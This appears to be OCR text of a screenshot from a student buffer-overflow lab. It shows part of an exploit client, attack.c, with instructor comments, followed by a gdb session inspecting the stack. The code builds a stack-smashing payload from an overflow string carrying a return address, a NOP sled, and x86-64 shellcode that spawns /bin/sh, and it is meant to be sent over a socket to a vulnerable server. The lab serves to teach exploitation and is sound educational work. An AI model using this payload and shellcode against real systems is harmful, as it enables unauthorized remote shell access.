 Applications Places System
Wed Oct 31, 4:09 PM User12
attack.c (~/Desktop/Project2) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
attack.c
if (clsck<0) { printf("socket open fail.\n"); return(-1); }
// set the server's address
struct sockaddr_in svaddr;
svaddr.sin_family=AF_INET;
inet_aton(address, &svaddr.sin_addr);
svaddr.sin_port=htons(port);
// connect to the server
if (connect(clsck,(struct sockaddr *)&svaddr,sizeof(struct sockaddr_in))<0) { printf
("cannot connect server.\n"); return(-1); }
return clsck;
}
void exploitserver(int clsck) {
// prepare the exploiting packet
// !!! Use the Makefile provided in the package to compile tcph. !!!
// !!! Debug the tcph program. !!!
// !!! First, count the number of bytes between buf and the returen address of the
foo function. !!!
// !!! Second, figure out the return address based on RBP. !!!
// !!! Now, change the overflow string with proper format and values. !!!
char overflow[] = "\x01\x02\x03\x04\x05\x06\x07\x08\x01\x02\x03\x04\x05\x06\x07\x08
\x01\x02\x03\x04\x05\x06\x07\x08\xd7\x05\x40\x00\x00\x00\x00\x00"; // return address
goes here
int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the size of the
overflow string here.
// !!! no need to modify anything below. !!!
// get the shell code string
char shellcode[] = "\xeb\x0e\x5f\x48\x31\xc0\x48\x89\xc6\x48\x89\xc2\xb0\x3b\x0f\x05
\x48\x31\xc0\x48\x89\xc7\xb0\x69\x0f\x05\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73
\x68";
int scsize = strlen(shellcode);
// make the padding
int paddinglen=128;
int size = ofsize + scsize + paddinglen;
char* exploit = malloc(size + 1);
int i;
for (i = 0; i < size; i++) exploit[i] = '\x0';
exploit[size] = '\x0';
// get the exploiting string
strncpy(exploit, overflow, ofsize); // overflow
for (i = ofsize; i < ofsize + paddinglen; i++) exploit[i] = '\x90'; // padding
strncpy(exploit + ofsize + paddinglen, shellcode, scsize); // shellcode
FILE* fp = fopen("bad.dat","w");
C Tab Width: 8 Ln 61, Col 134 INS
User12@F:~/Desktop/Project2
File Edit View Search Terminal Help
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/User12/Desktop/Project2/attack...done.
(gdb) ^C(gdb) Quit
(gdb) quit
[User12@F Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@F Project2]$ gdb ./attack
GNU gdb (GDB) Red Hat Enterprise Linux (7.2-92.el6)
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/User12/Desktop/Project2/attack...done.
(gdb) break 57
Breakpoint 1 at 0x400aca: file attack.c, line 57.
(gdb) run
Starting program: /home/User12/Desktop/Project2/attack
Breakpoint 1, exploitserver (clsck=7) at attack.c:57
57 int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the
size of the overflow string here.
Missing separate debuginfos, use: debuginfo-install glibc-2.12-1.212.el6.x86_
64
(gdb) x/40xg $rsp
0x7fffffffe0b0: 0x00007fffffffe150 0x00000007004008b0
0x7fffffffe0c0: 0x00007fffffffe260 0x00007ffff7df0c55
0x7fffffffe0d0: 0x0000000000000007 0x00007fffffffe130
0x7fffffffe0e0: 0x0000000000000010 0x00007fffffffe130
0x7fffffffe0f0: 0x0807060504030201 0x0807060504030201
0x7fffffffe100: 0x0807060504030201 0x00000000004005d7
0x7fffffffe110: 0x0000000000000000 0x0000000000400a68
0x7fffffffe120: 0x0000753000000000 0x0000000000400e68
0x7fffffffe130: 0x04643cac30750002 0x0000000000400763
0x7fffffffe140: 0x00007fffffffe278 0x0000000000000000
0x7fffffffe150: 0x00007fffffffe180 0x00000000004009cc
0x7fffffffe160: 0x00007fffffffe268 0x00000001004008b0
0x7fffffffe170: 0x00007fffffffe260 0x0000000700000000
0x7fffffffe180: 0x0000000000000000 0x00007ffff7a66d20
0x7fffffffe190: 0x0000000000000000 0x00007fffffffe268
0x7fffffffe1a0: 0x0000000100000000 0x0000000000400994
0x7fffffffe1b0: 0x0000000000000000 0xe5ef9515940c5acb
0x7fffffffe1c0: 0x00000000004008b0 0x00007fffffffe260
0x7fffffffe1d0: 0x0000000000000000 0x0000000000000000
0x7fffffffe1e0: 0x1a106aea572c5acb 0x1a107a594dbc5acb
(gdb)
User12@F:~/Desktop/...
User12@F:~/Desktop/...
attack.c (~/Desktop/Pr...
User12@F:~/Desktop